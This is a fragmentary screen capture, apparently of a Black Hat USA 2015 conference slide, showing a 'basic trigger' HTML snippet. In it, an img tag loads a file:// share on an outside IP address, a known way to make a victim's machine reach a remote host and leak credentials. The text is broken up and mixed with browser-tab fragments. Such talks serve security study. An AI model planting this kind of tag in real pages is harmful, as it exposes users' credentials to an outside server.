 The Mighty IMG tag
(Very) Basic trigger :
7 <BODY >
8 <img src="file://54.152.102.42/shareme/abc.jpg"/>
9 </body>
10
An Example of the ONLOAD Event Handler - HTML Code Tutorial - Internet Explorer
.102.42/
An Example of the ONLOAD ...
black hat
USA 2015
Prezi